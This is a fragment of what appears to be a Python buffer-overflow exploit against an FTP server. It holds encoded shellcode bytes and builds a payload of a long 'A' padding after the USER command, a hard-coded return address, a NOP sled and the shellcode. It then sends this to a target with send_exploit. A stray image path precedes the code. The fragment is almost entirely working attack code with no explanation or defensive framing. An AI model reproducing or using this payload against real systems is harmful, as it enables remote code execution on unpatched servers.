 buf += "\x96\x5c\xc2\x87\xe7\x75\x01\xd3\xb7\xed\xa0\x5c\x5c"
buf += "\xed\x4d\x89\xf3\xbd\xe1\x62\xb4\x6d\x42\xd3\x5c\x67"
buf += "\x4d\x0c\x7c\x88\x87\x25\x17\x73\x40\x8a\x40\x7a\x98"
buf += "\x62\x93\x7c\xbb\x5b\x1a\x9a\xd1\x8b\x4a\x35\x4e\x35"
buf += "\xd7\xcd\xef\xba\xcd\xa8\x30\x30\xe2\x4d\xfe\xb1\x8f"
buf += "\x5d\x97\x31\xda\x3f\x3e\x4d\xf0\x57\xdc\xdc\x9f\xa7"
buf += "\xab\xfc\x37\xf0\xfc\x33\x4e\x94\x10\x6d\xf8\x8a\xe8"
buf += "\xeb\xc3\x0e\x37\xc8\xca\x8f\xba\x74\xe9\x9f\x02\x74"
buf += "\xb5\xcb\xda\x23\x63\xa5\x9c\x9d\xc5\x1f\x77\x71\x8c"
buf += "\xf7\x0e\xb9\x0f\x81\x0e\x94\xf9\x6d\xbe\x41\xbc\x92"
buf += "\x0f\x06\x48\xeb\x6d\xb6\xb7\x26\x36\xd6\x55\xe2\x43"
buf += "\x7f\xc0\x67\xee\xe2\xf3\x52\x2d\x1b\x70\x56\xce\xd8"
buf += "\x68\x13\xcb\xa5\x2e\xc8\xa1\xb6\xda\xee\x16\xb6\xce"
payload = "USER " + "A" * 1157 + "\xaf\x11\x50\x62" + "\x90" * 20 + buf + "\n"
send_exploit(server, port, payload)